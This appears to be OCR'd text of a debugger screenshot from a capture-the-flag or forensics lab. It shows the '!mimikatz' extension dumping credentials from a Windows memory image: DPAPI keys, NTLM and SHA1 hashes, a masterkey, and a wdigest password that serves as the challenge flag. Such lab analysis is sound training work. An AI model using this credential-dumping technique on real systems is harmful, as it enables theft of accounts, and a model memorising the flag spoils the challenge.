 Flow Control Reverse Flow Control End Preferences Help
Disassembly
Registers
Memory 0
Command
NT symbols are incorrect, please fix symbols
0:000> !mimikatz
DPAPI Backup keys
=================
Current prefered key:       {00000000-0000-0000-0000-000000000000}
Compatibility prefered key: {00000000-0000-0000-0000-000000000000}
DPAPI System
============
full: 3f24337c53fba217e8b09895c540054aaea0a88f309d3d6e09579d1de43df89249f946d15ab22dd2
m/u : 3f24337c53fba217e8b09895c540054aaea0a88f / 309d3d6e09579d1de43df89249f946d15ab22dd2
SekurLSA
========
Authentication Id : 0 ; 709786 (00000000:000ad49a)
Session           : Interactive from 1
User Name         : mimi
Domain            : windows11
Logon Server      : WINDOWS11
Logon Time        : 10/09/2024 03:32:50
SID               : S-1-5-21-940291183-874774319-2012240919-1002
    msv :
     [00000003] Primary
     * Username : mimi
     * Domain   : windows11
     * NTLM     : 5e088b316cc30d7b2d0158cb4bd9497c
     * SHA1     : c1bd67cf651fdbcf27fd155f488721f52fff64fa
     * DPAPI    : dbcf27fd155f488721f52fff64fa5e08
    tspkg : KO
    wdigest :
     * Username : mimi
     * Domain   : windows11
     * Password : flag{7a565a86761a2b89524bf7bb0d19bcea}
    kerberos :
     * Username : mimi
     * Domain   : windows11
     * Password : (null)
    ssp :
    masterkey :
     [00000000]
     * GUID      :  {0432784d-4b00-4b75-83af-2cdcc9aabb23}
     * Time      :  10/09/2024 02:33:14
     * MasterKey :  a862ddb9e230fd284a02322c308ee1acd85a76b672c733cdbe6492462c5ded9709d319da4c9ec96e1f4cc52650ee0122be61938eef489182fb01bf313b1a56ab
    credman :
Authentication Id : 0 ; 709744 (00000000:000ad470)
Session           : Interactive from 1
User Name         : mimi
0:000>
Locals